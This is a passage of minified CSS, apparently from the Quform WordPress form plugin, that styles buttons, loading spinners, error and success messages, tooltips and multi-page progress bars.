.quform-option-label:hover,.quform-button-style-shine-gradient .quform-upload-button:hover,.quform-button-style-shine-gradient button:hover{background-color:#d63a16;color:#fff;border:1px solid rgba(0,0,0,.07)}.quform .quform-input .quform-button-style-shine-gradient .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-shine-gradient .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-shine-gradient .quform-option-label:active,.quform .quform-input .quform-button-style-shine-gradient .quform-option-label:focus,.quform-button-style-shine-gradient .quform-upload-button:active,.quform-button-style-shine-gradient .quform-upload-button:focus,.quform-button-style-shine-gradient button:active,.quform-button-style-shine-gradient button:focus{background-color:#89c712;color:#fff;border:1px solid rgba(0,0,0,.07);-webkit-box-shadow:0 0 0 1px rgba(255,255,255,.1) inset;box-shadow:0 0 0 1px rgba(255,255,255,.1) inset;background-image:none}.quform-button-style-blue-3d button .quform-button-text{display:inline-block;margin-bottom:2px}.quform .quform-input .quform-button-style-blue-3d .quform-option-label,.quform-button-style-blue-3d .quform-upload-button,.quform-button-style-blue-3d button{background:#10a9bb;border:0 none transparent;color:#fff;border-radius:2px;-webkit-box-shadow:inset 0 -4px 0 0 rgba(0,0,0,.3),0 2px 3px 0 rgba(0,0,0,.1);box-shadow:inset 0 -4px 0 0 rgba(0,0,0,.3),0 2px 3px 0 rgba(0,0,0,.1)}.quform .quform-input .quform-button-style-blue-3d .quform-option-label:hover,.quform-button-style-blue-3d .quform-upload-button:hover,.quform-button-style-blue-3d button:hover{background-color:#19b5c7;color:#fff;border:0 none transparent}.quform .quform-input .quform-button-style-blue-3d .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-blue-3d .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-blue-3d .quform-option-label:active,.quform .quform-input .quform-button-style-blue-3d .quform-option-label:focus,.quform-button-style-blue-3d .quform-upload-button:active,.quform-button-style-blue-3d .quform-upload-button:focus,.quform-button-style-blue-3d button:active,.quform-button-style-blue-3d button:focus{background-color:#12a7b9;color:#fff;border:0 none transparent;-webkit-box-shadow:inset 0 -2px 0 0 rgba(0,0,0,.3),0 2px 4px 0 rgba(0,0,0,.2);box-shadow:inset 0 -2px 0 0 rgba(0,0,0,.3),0 2px 4px 0 rgba(0,0,0,.2);background-image:none}.quform .quform-input .quform-button-style-hollow .quform-option-label,.quform-button-style-hollow .quform-upload-button,.quform-button-style-hollow button{background:0 0;border:2px solid #000;color:#000;border-radius:0;-webkit-box-shadow:none;box-shadow:none;letter-spacing:2px;text-transform:uppercase;-webkit-transition:background-color .1s ease-in-out,border-color .1s ease-in-out;transition:background-color .1s ease-in-out,border-color .1s ease-in-out}.quform .quform-input .quform-button-style-hollow .quform-option-label:hover,.quform-button-style-hollow .quform-upload-button:hover,.quform-button-style-hollow button:hover{background-color:#000;color:#fff;border:2px solid #000}.quform .quform-input .quform-button-style-hollow .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-hollow .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-hollow .quform-option-label:active,.quform .quform-input .quform-button-style-hollow .quform-option-label:focus,.quform-button-style-hollow .quform-upload-button:active,.quform-button-style-hollow .quform-upload-button:focus,.quform-button-style-hollow button:active,.quform-button-style-hollow button:focus{background-color:#000;color:#fff;border:2px solid #000;-webkit-box-shadow:none;box-shadow:none;background-image:none}.quform .quform-input .quform-button-style-hollow-rounded .quform-option-label,.quform-button-style-hollow-rounded .quform-upload-button,.quform-button-style-hollow-rounded button{background:0 0;border:2px solid #10a9bb;color:#000;border-radius:25px;-webkit-box-shadow:none;box-shadow:none}.quform .quform-input .quform-button-style-hollow-rounded .quform-option-label:hover,.quform-button-style-hollow-rounded .quform-upload-button:hover,.quform-button-style-hollow-rounded button:hover{background-color:#10a9bb;color:#fff;border:2px solid #10a9bb}.quform .quform-input .quform-button-style-hollow-rounded .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-hollow-rounded .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-hollow-rounded .quform-option-label:active,.quform .quform-input .quform-button-style-hollow-rounded .quform-option-label:focus,.quform-button-style-hollow-rounded .quform-upload-button:active,.quform-button-style-hollow-rounded .quform-upload-button:focus,.quform-button-style-hollow-rounded button:active,.quform-button-style-hollow-rounded button:focus{background-color:#10a9bb;color:#fff;border:2px solid #10a9bb;-webkit-box-shadow:none;box-shadow:none;background-image:none}.quform .quform-input .quform-button-style-chilled .quform-option-label,.quform-button-style-chilled .quform-upload-button,.quform-button-style-chilled button{background:#f8f8f8;border:1px solid #ddd;color:#363636;border-radius:3px;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,.1) inset,0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(255,255,255,.1) inset,0 0 3px 0 rgba(0,0,0,.1)}.quform .quform-input .quform-button-style-chilled .quform-option-label:hover,.quform-button-style-chilled .quform-upload-button:hover,.quform-button-style-chilled button:hover{background-color:#f8f8f8;border:1px solid #89c712;color:#363636;-webkit-box-shadow:0 0 6px rgba(137,199,18,.6);box-shadow:0 0 6px rgba(137,199,18,.6)}.quform .quform-input .quform-button-style-chilled .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-chilled .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-chilled .quform-option-label:active,.quform .quform-input .quform-button-style-chilled .quform-option-label:focus,.quform-button-style-chilled .quform-upload-button:active,.quform-button-style-chilled .quform-upload-button:focus,.quform-button-style-chilled button:active,.quform-button-style-chilled button:focus{background-color:#fff;border:1px solid #89c712;color:#363636;-webkit-box-shadow:0 0 6px rgba(137,199,18,.8);box-shadow:0 0 6px rgba(137,199,18,.8);background-image:none}.quform .quform-input .quform-button-style-pills .quform-option-label,.quform-button-style-pills .quform-upload-button,.quform-button-style-pills button{background-color:#10a9bb;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.5)),to(rgba(255,255,255,0)));background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);border:0 none transparent;color:#fff;border-radius:25px;-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.3),inset 0 -4px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.3),inset 0 -4px 0 0 rgba(255,255,255,.2);text-shadow:-1px -1px 0 rgba(0,0,0,.1)}.quform .quform-input .quform-button-style-pills .quform-option-label:hover,.quform-button-style-pills .quform-upload-button:hover,.quform-button-style-pills button:hover{background-color:#11b3c6;border:0 none transparent;color:#fff}.quform .quform-input .quform-button-style-pills .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-pills .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-pills .quform-option-label:active,.quform .quform-input .quform-button-style-pills .quform-option-label:focus,.quform-button-style-pills .quform-upload-button:active,.quform-button-style-pills .quform-upload-button:focus,.quform-button-style-pills button:active,.quform-button-style-pills button:focus{background-color:#11b3c6;border:0 none transparent;color:#fff;-webkit-box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.4),inset 0 -2px 0 0 rgba(255,255,255,.3);box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.4),inset 0 -2px 0 0 rgba(255,255,255,.3);background-image:none}.quform .quform-input .quform-button-style-bootstrap .quform-option-label,.quform-button-style-bootstrap .quform-upload-button,.quform-button-style-bootstrap button{background:#fff;border:1px solid #ccc;color:#333;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.quform .quform-input .quform-button-style-bootstrap .quform-option-label:hover,.quform-button-style-bootstrap .quform-upload-button:hover,.quform-button-style-bootstrap button:hover{background-color:#e6e6e6;border-color:#adadad;color:#333}.quform .quform-input .quform-button-style-bootstrap .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-bootstrap .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-bootstrap .quform-option-label:active,.quform .quform-input .quform-button-style-bootstrap .quform-option-label:focus,.quform-button-style-bootstrap .quform-upload-button:active,.quform-button-style-bootstrap .quform-upload-button:focus,.quform-button-style-bootstrap button:active,.quform-button-style-bootstrap button:focus{-webkit-box-shadow:0 3px 5px rgba(0,0,0,.125) inset;box-shadow:0 3px 5px rgba(0,0,0,.125) inset;background-color:#e6e6e6;border:1px solid #adadad;color:#333;background-image:none}.quform .quform-input .quform-button-style-bootstrap-primary .quform-option-label,.quform-button-style-bootstrap-primary .quform-upload-button,.quform-button-style-bootstrap-primary button{background-color:#337ab7;border:1px solid #2e6da4;color:#fff;border-radius:4px;background-image:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%)}.quform .quform-input .quform-button-style-bootstrap-primary .quform-option-label:hover,.quform-button-style-bootstrap-primary .quform-upload-button:hover,.quform-button-style-bootstrap-primary button:hover{background-color:#2d6ca2;border-color:#204d74;color:#fff}.quform .quform-input .quform-button-style-bootstrap-primary .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-bootstrap-primary .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-bootstrap-primary .quform-option-label:active,.quform .quform-input .quform-button-style-bootstrap-primary .quform-option-label:focus,.quform-button-style-bootstrap-primary .quform-upload-button:active,.quform-button-style-bootstrap-primary .quform-upload-button:focus,.quform-button-style-bootstrap-primary button:active,.quform-button-style-bootstrap-primary button:focus{-webkit-box-shadow:none;box-shadow:none;background-color:#286090;border:1px solid #204d74;color:#fff;background-image:none}.quform-button-icon-left .quform-button-icon,.quform-upload-button-icon-left .quform-upload-button-icon,.quform-upload-dropzone-icon-left .quform-upload-dropzone-icon{margin-right:10px}.quform-button-icon-right .quform-button-icon,.quform-upload-button-icon-right .quform-upload-button-icon,.quform-upload-dropzone-icon-right .quform-upload-dropzone-icon{margin-left:10px}.quform-button-icon-above .quform-button-icon,.quform-upload-button-icon-above .quform-upload-button-icon,.quform-upload-dropzone-icon-above .quform-upload-dropzone-icon{display:block;margin:10px auto 0;font-size:150%;line-height:0}.quform-element-submit>div{vertical-align:middle;max-width:100%}.quform-loading{word-wrap:normal}.quform-loading.quform-loading-position-left,.quform-loading.quform-loading-position-over-button,.quform-loading.quform-loading-position-right{display:none;text-align:center;padding:9px 6px;line-height:0;vertical-align:inherit}.quform-button-size-slim .quform-loading-position-left,.quform-button-size-slim .quform-loading-position-over-button,.quform-button-size-slim .quform-loading-position-right{padding:1px}.quform-button-size-medium .quform-loading-position-left,.quform-button-size-medium .quform-loading-position-over-button,.quform-button-size-medium .quform-loading-position-right{padding:9px}.quform-button-size-fat .quform-loading-position-left,.quform-button-size-fat .quform-loading-position-over-button,.quform-button-size-fat .quform-loading-position-right{padding:11px}.quform-button-size-huge .quform-loading-position-left,.quform-button-size-huge .quform-loading-position-over-button,.quform-button-size-huge .quform-loading-position-right{padding:12px}.quform-button-width-full .quform-loading-position-left{padding-left:0}.quform-button-width-full .quform-loading-position-right{padding-right:0}.quform-loading-position-left .quform-loading-inner,.quform-loading-position-right .quform-loading-inner{margin:0 auto;max-width:24px;max-height:24px;display:inline-block}.quform-loading.quform-loading-position-left{float:left}.quform-rtl .quform-loading.quform-loading-position-left{float:right}.quform-loading.quform-loading-position-right{float:right}.quform-rtl .quform-loading.quform-loading-position-right{float:left}.quform-loading-position-center{float:none;clear:both;text-align:center;padding:6px}.quform-loading-spinner{display:none;opacity:0;-webkit-transition:opacity .6s ease-in-out;transition:opacity .6s ease-in-out}.quform-loading-triggered .quform-loading-spinner{display:inline-block;opacity:1}.quform-loading-position-center .quform-loading-spinner{margin:0 auto}.quform-loading-overlay,.quform-loading.quform-loading-position-over-button,.quform-loading.quform-loading-position-over-form,.quform-loading.quform-loading-position-over-screen{position:absolute;top:100%;left:0;right:0;bottom:0;height:100%;max-height:0;padding:0!important;overflow:hidden;opacity:.8}.quform-loading-overlay{background:#fff;-webkit-transition:opacity .2s ease-in-out,max-height .5s ease-in-out,top .5s ease-in-out;transition:opacity .2s ease-in-out,max-height .5s ease-in-out,top .5s ease-in-out}.quform-loading-triggered .quform-loading-overlay,.quform-loading.quform-loading-triggered.quform-loading-position-over-button,.quform-loading.quform-loading-triggered.quform-loading-position-over-form,.quform-loading.quform-loading-triggered.quform-loading-position-over-screen{opacity:1;top:0;max-height:100%}.quform-loading.quform-loading-position-over-button .quform-loading-inner,.quform-loading.quform-loading-position-over-form .quform-loading-inner,.quform-loading.quform-loading-position-over-screen .quform-loading-inner{position:absolute;top:50%;left:50%;width:24px;line-height:24px;height:24px;margin-left:-12px;margin-top:-12px}.quform-loading.quform-loading-type-custom.quform-loading-position-over-button .quform-loading-inner,.quform-loading.quform-loading-type-custom.quform-loading-position-over-form .quform-loading-inner,.quform-loading.quform-loading-type-custom.quform-loading-position-over-screen .quform-loading-inner{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:70%;text-align:center;height:auto;margin:0}.quform-upload-progress-wrap.quform-loading-position-over-form,.quform-upload-progress-wrap.quform-loading-position-over-screen{position:absolute;top:auto;bottom:0;right:20px;left:20px;z-index:100001;height:auto;margin:20px auto;max-width:850px}.quform-loading.quform-loading-position-over-screen{position:fixed;z-index:988888}.quform-upload-progress-wrap.quform-loading-position-over-screen{position:fixed;z-index:100001}.quform-loading-type-spinner-1 .quform-loading-spinner{position:relative;display:inline-block;width:21px;height:21px;min-width:21px;min-height:21px;border:3px solid #000;border-radius:50%;-webkit-animation:qspinstyle .65s infinite linear;animation:qspinstyle .65s infinite linear;-webkit-box-sizing:border-box;box-sizing:border-box}.quform-loading-type-spinner-1 .quform-loading-spinner:after,.quform-loading-type-spinner-1 .quform-loading-spinner:before{left:-3px;top:-3px;display:none;position:absolute;content:'';width:inherit;height:inherit;border:inherit;border-radius:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}.quform-loading-type-spinner-1 .quform-loading-spinner{border-color:transparent;border-top-color:#000;-webkit-animation-duration:3s;animation-duration:3s}.quform-loading-type-spinner-1 .quform-loading-spinner:after{display:block;border-color:transparent;border-top-color:#000;-webkit-animation:qspinstyle .65s infinite ease-in-out alternate;animation:qspinstyle .65s infinite ease-in-out alternate}@-webkit-keyframes qspinstyle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes qspinstyle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}/*!
 * WordPress CSS Spinner
 * @license GPL-2.0+
 * @author kuus <kunderikuus@gmail.com> (http://kunderikuus.net)
 */.quform-loading-type-spinner-2 .quform-loading-spinner{position:relative;width:24px;height:24px;border-radius:24px;background:#000;-webkit-animation:qwordpress 1.08s linear infinite;animation:qwordpress 1.08s linear infinite}.quform-loading-type-spinner-2 .quform-loading-spinner:after{content:"";position:absolute;top:3px;left:50%;width:6px;height:6px;border-radius:6px;margin-left:-3px;background:#fff}@-webkit-keyframes qwordpress{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes qwordpress{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.quform-loading-type-spinner-3 .quform-loading-spinner{-webkit-transform:translate(-35px,0);transform:translate(-35px,0);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-name:qtake-off;animation-name:qtake-off;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-play-state:paused;animation-play-state:paused}.quform-loading-type-spinner-3.quform-loading-triggered .quform-loading-spinner{-webkit-animation-play-state:running;animation-play-state:running}@-webkit-keyframes qtake-off{0%{opacity:0;-webkit-transform:translate(-35px,0) rotate(40deg) scale(.5);transform:translate(-35px,0) rotate(40deg) scale(.5)}30%{opacity:1}45%{-webkit-transform:translate(0,0) rotate(40deg);transform:translate(0,0) rotate(40deg)}50%{-webkit-transform:translate(8px,-1px) rotate(38deg);transform:translate(8px,-1px) rotate(38deg)}60%{-webkit-transform:translate(16px,-5px) rotate(30deg) scale(2);transform:translate(16px,-5px) rotate(30deg) scale(2)}65%{opacity:1;-webkit-transform:translate(24px,-8px) rotate(10deg);transform:translate(24px,-8px) rotate(10deg)}70%{-webkit-transform:translate(32px,-12px) rotate(0);transform:translate(32px,-12px) rotate(0)}80%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg);transform:translate(58px,-48px) rotate(-5deg)}100%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg) scale(0);transform:translate(58px,-48px) rotate(-5deg) scale(0)}}@keyframes qtake-off{0%{opacity:0;-webkit-transform:translate(-35px,0) rotate(40deg) scale(.5);transform:translate(-35px,0) rotate(40deg) scale(.5)}30%{opacity:1}45%{-webkit-transform:translate(0,0) rotate(40deg);transform:translate(0,0) rotate(40deg)}50%{-webkit-transform:translate(8px,-1px) rotate(38deg);transform:translate(8px,-1px) rotate(38deg)}60%{-webkit-transform:translate(16px,-5px) rotate(30deg) scale(2);transform:translate(16px,-5px) rotate(30deg) scale(2)}65%{opacity:1;-webkit-transform:translate(24px,-8px) rotate(10deg);transform:translate(24px,-8px) rotate(10deg)}70%{-webkit-transform:translate(32px,-12px) rotate(0);transform:translate(32px,-12px) rotate(0)}80%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg);transform:translate(58px,-48px) rotate(-5deg)}100%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg) scale(0);transform:translate(58px,-48px) rotate(-5deg) scale(0)}}.quform-loading-type-spinner-4 .quform-loading-spinner{position:relative;width:21px;height:21px}.quform-loading-type-spinner-4 .quform-loading-spinner:after{content:'';position:absolute;display:block;width:21px;height:21px;margin:0;background-color:#000;top:0;border-radius:100%;-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation:qdot 1s infinite ease-in-out;animation:qdot 1s infinite ease-in-out}@-webkit-keyframes qdot{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes qdot{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.quform-loading-type-spinner-5 .quform-loading-spinner,.quform-loading-type-spinner-5 .quform-loading-spinner:after{border-radius:50%;width:24px;height:24px}.quform-loading-type-spinner-5 .quform-loading-spinner{font-size:10px;position:relative;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid #000;-webkit-animation:qclassic 1.1s infinite linear;animation:qclassic 1.1s infinite linear}@-webkit-keyframes qclassic{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes qclassic{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.quform-loading-type-spinner-6 .quform-loading-spinner{width:24px;height:24px;max-width:none;margin:auto 12px;position:relative;padding:0!important}.quform-loading-type-spinner-6 .quform-loading-spinner-inner,.quform-loading-type-spinner-6 .quform-loading-spinner-inner:after,.quform-loading-type-spinner-6 .quform-loading-spinner-inner:before{border-radius:50%;width:12px;height:12px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:qthreedots 1.8s infinite ease-in-out;animation:qthreedots 1.8s infinite ease-in-out}.quform-loading-type-spinner-6 .quform-loading-spinner-inner{color:#000;font-size:10px;position:relative;display:block;text-indent:-9999em;-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.quform-loading-type-spinner-6 .quform-loading-spinner-inner:after,.quform-loading-type-spinner-6 .quform-loading-spinner-inner:before{content:'';position:absolute;top:0;display:inline-block}.quform-loading-type-spinner-6 .quform-loading-spinner-inner:before{left:-11px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.quform-loading-type-spinner-6 .quform-loading-spinner-inner:after{left:11px}@-webkit-keyframes qthreedots{0%,100%,80%{-webkit-box-shadow:0 16px 0 -12px;box-shadow:0 16px 0 -12px}40%{-webkit-box-shadow:0 16px 0 0;box-shadow:0 16px 0 0}}@keyframes qthreedots{0%,100%,80%{-webkit-box-shadow:0 16px 0 -12px;box-shadow:0 16px 0 -12px}40%{-webkit-box-shadow:0 16px 0 0;box-shadow:0 16px 0 0}}.quform-loading-type-spinner-7 .quform-loading-spinner{padding-top:6px;height:24px}.quform-loading-type-spinner-7 .quform-loading-spinner-inner,.quform-loading-type-spinner-7 .quform-loading-spinner-inner:after,.quform-loading-type-spinner-7 .quform-loading-spinner-inner:before{background:#000;-webkit-animation:qtriplines 1s infinite ease-in-out;animation:qtriplines 1s infinite ease-in-out;width:2px;height:3px}.quform-loading-type-spinner-7 .quform-loading-spinner-inner{color:#000;text-indent:-9999em;margin:0 auto;position:relative;font-size:11px;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.quform-loading-type-spinner-7 .quform-loading-spinner-inner:after,.quform-loading-type-spinner-7 .quform-loading-spinner-inner:before{position:absolute;top:0;content:''}.quform-loading-type-spinner-7 .quform-loading-spinner-inner:before{left:-4px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.quform-loading-type-spinner-7 .quform-loading-spinner-inner:after{left:4px}@-webkit-keyframes qtriplines{0%,100%,80%{-webkit-box-shadow:0 0;box-shadow:0 0;height:3px}40%{-webkit-box-shadow:0 -3px;box-shadow:0 -3px;height:6px}}@keyframes qtriplines{0%,100%,80%{-webkit-box-shadow:0 0;box-shadow:0 0;height:3px}40%{-webkit-box-shadow:0 -3px;box-shadow:0 -3px;height:6px}}.quform-error-message{margin:0 0 15px 0}.quform-ajax-initialized .quform-error-message{display:none}.quform-error-message-inner{background:#f2dede;padding:15px;color:#b94a48;border-left:5px solid #c73412}.quform-error-message-title{color:#c73412;font-weight:700;font-size:18px}.quform-error{margin:0;padding:5px 0}.quform-ajax-initialized .quform-error{display:none}.quform-error>.quform-error-inner{padding:3px 15px;margin:0;background-color:#f2dede;color:#b94a48;border-left:5px solid #c73412;max-width:100%}.quform-rtl .quform-error>.quform-error-inner{border-left:0 none;border-right:5px solid #c73412}.quform-error-icon{margin-right:10px}.quform-errors-left .quform-error>.quform-error-inner{float:left;width:auto}.quform-rtl .quform-errors-left .quform-error>.quform-error-inner{float:right;width:auto}.quform-errors-absolute .quform-error{position:relative;padding:0;width:100%;z-index:5}.quform-errors-absolute .quform-error>.quform-error-inner{display:block;float:left;position:absolute;top:100%;left:0;top:6px;max-width:none;padding-right:35px;-webkit-box-shadow:0 8px 6px -6px rgba(0,0,0,.1);box-shadow:0 8px 6px -6px rgba(0,0,0,.1)}.quform-errors-absolute .quform-error>.quform-error-inner:after{content:'';position:absolute;z-index:-1;top:-4px;left:10px;background-color:#f2dede;display:inline-block;padding:4px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.quform-errors-absolute .quform-error>.quform-error-inner>.quform-error-close{cursor:pointer;position:absolute;right:10px;color:#000;-webkit-transition:-webkit-transform .2s cubic-bezier(1,.5,.8,1);transition:-webkit-transform .2s cubic-bezier(1,.5,.8,1);transition:transform .2s cubic-bezier(1,.5,.8,1);transition:transform .2s cubic-bezier(1,.5,.8,1),-webkit-transform .2s cubic-bezier(1,.5,.8,1);-webkit-transform:scale(1);transform:scale(1)}.quform-errors-absolute .quform-error>.quform-error-inner>.quform-error-close:active{-webkit-transform:scale(.7);transform:scale(.7)}.quform-success-message{background-color:#cef4a9;border-left:5px solid #85c14b;color:#000;padding:5px 15px;margin:0 0 10px 0;position:relative}.quform-rtl .quform-success-message{border-right:5px solid #85c14b;border-left:0 none}.quform-success-message-icon{position:absolute;left:12px;top:50%;margin-top:-15px;height:30px;line-height:30px}.quform-success-message-has-icon .quform-success-message-content{padding-left:24px}.quform-success-message ol,.quform-success-message ul{list-style-position:inside}.quform-referral-link a{text-decoration:none;color:#0f83ca}.quform-referral-link a:hover{color:#292929}.quform-edit-form .quform-edit-form-link{text-decoration:none;border:none;font-size:80%}.quform-edit-form .quform-edit-form-link i{margin-right:5px}.quform-rtl .quform-edit-form .quform-edit-form-link i{margin-right:0;margin-left:5px}.qtip-quform-dark{background-color:#151515;border-color:#151515;border-radius:3px}.qtip-quform-dark .qtip-content{font-size:13px;line-height:17px;color:#fff;text-shadow:1px 1px 0 #333}.quform-tooltip-icon{display:inline-block;margin:0 0 0 5px}.quform-tooltip-icon-click{cursor:pointer}.quform-rtl .quform-tooltip-icon{margin:0 5px 0 0}.quform-tooltip-content,.quform-tooltip-icon-content{display:none}.quform-popup{display:none}.quform-popup-link{cursor:pointer}#fancybox-content .quform-form-inner,.fancybox-inner .quform-form-inner{padding:15px}.admin-bar #fancybox-content,.admin-bar .fancybox-overlay{margin-top:32px}#fancybox-content .quform-edit-form,.fancybox-inner .quform-edit-form,.mfp-content .quform-edit-form{display:none}.quform-magnific-popup .mfp-content .quform{position:relative;background:#fff;padding:30px;max-width:1024px;margin:20px auto}.admin-bar .quform-magnific-popup .mfp-content .quform{margin-top:52px}.quform-magnific-popup.mfp-close-btn-in .mfp-close{background:0 0}.quform-max-height{overflow:auto}.quform-element-page{display:none}.quform-current-page{display:block}.quform-page-progress{margin-bottom:15px;overflow:hidden}.quform-page-progress-bar{background-color:#f7f7f7}.quform-page-progress-tab{display:inline-block;padding-right:10px;margin-right:10px;border-right:1px solid #ddd}.quform-page-progress-tab:last-child{margin-right:0;border-right:0 none}.quform-page-progress-tab.quform-current-tab{font-weight:700}.quform-page-progress-bar{float:left;width:0;height:100%;font-size:11px;color:#fff;text-align:center;background-color:#0e90d2;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;transition:width .6s ease}.quform-rtl .quform-page-progress-bar{float:right}.quform-page-progress-text{float:right;margin-right:8px}.quform-rtl .quform-page-progress-text{float:left;margin-right:0;margin-left:8px}.quform-button-back-default,.quform-button-next-default,.quform-button-submit-default{float:left;margin-right:5px;margin-bottom:5px}.quform-rtl .quform-button-back-default,.quform-rtl .quform-button-next-default,.quform-rtl .quform-button-submit-default{float:right;margin-right:0;margin-left:5px}.quform-button-back-default>button,.quform-button-next-default>button,.quform-button-submit-default>button{padding:8px 12px}.quform-button-back-default>button,.quform-button-next-default>button,.quform-button-submit-default>button,.quform-options-style-button .quform-option-label,.quform-upload-button{-webkit-transition:background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out,-webkit-transform .4s ease-in-out;transition:background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out,-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out,background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out;transition:transform .4s ease-in-out,background-color .4s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out,-webkit-transform .4s ease-in-out}.quform-button-back-default>button:focus,.quform-button-next-default>button:focus,.quform-button-submit-default>button:focus{outline:0}.quform-button-back-html>button,.quform-button-back-html>button:active,.quform-button-back-html>button:focus,.quform-button-back-html>button:hover,.quform-button-back-image>button,.quform-button-back-image>button:active,.quform-button-back-image>button:focus,.quform-button-back-image>button:hover,.quform-button-next-html>button,.quform-button-next-html>button:active,.quform-button-next-html>button:focus,.quform-button-next-html>button:hover,.quform-button-next-image>button,.quform-button-next-image>button:active,.quform-button-next-image>button:focus,.quform-button-next-image>button:hover,.quform-button-submit-html>button,.quform-button-submit-html>button:active,.quform-button-submit-html>button:focus,.quform-button-submit-html>button:hover,.quform-button-submit-image>button,.quform-button-submit-image>button:active,.quform-button-submit-image>button:focus,.quform-button-submit-image>button:hover{border:none;background:0 0;padding:0}.quform-button-submit-default.quform-button-animation-one>button{cursor:pointer;position:relative}.quform-button-submit-default.quform-button-animation-one>button:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:inherit;border-radius:inherit;z-index:-1}.quform-button-submit-default.quform-button-animation-one>button:after{-webkit-animation:zoomOutFade .5s;animation:zoomOutFade .5s}.quform-button-submit-default.quform-button-animation-one>button{-webkit-animation:zoomOutIn 1s;animation:zoomOutIn 1s}@-webkit-keyframes zoomOutIn{25%{-webkit-transform:scale(.6);transform:scale(.6)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes zoomOutIn{25%{-webkit-transform:scale(.6);transform:scale(.6)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zoomOutFade{0%{-webkit-transform:scaleX(.3) scaleY(.3);transform:scaleX(.3) scaleY(.3);opacity:.8}50%{-webkit-transform:scaleX(1.6) scaleY(1.6);transform:scaleX(1.6) scaleY(1.6);opacity:.5}100%{-webkit-transform:scaleX(3.2) scaleY(3.2);transform:scaleX(3.2) scaleY(3.2);opacity:0}}@keyframes zoomOutFade{0%{-webkit-transform:scaleX(.3) scaleY(.3);transform:scaleX(.3) scaleY(.3);opacity:.8}50%{-webkit-transform:scaleX(1.6) scaleY(1.6);transform:scaleX(1.6) scaleY(1.6);opacity:.5}100%{-webkit-transform:scaleX(3.2) scaleY(3.2);transform:scaleX(3.2) scaleY(3.2);opacity:0}}.quform-button-submit-default.quform-button-animation-two>button{cursor:pointer;position:relative}.quform-button-submit-default.quform-button-animation-two.quform-button-submit{position:relative;z-index:3}.quform-button-submit-default.quform-button-animation-two>button>.quform-button-icon,.quform-button-submit-default.quform-button-animation-two>button>.quform-button-text{position:relative;z-index:1;color:rgba(0,0,0,0)!important;-webkit-transition:color .6s ease;transition:color .6s 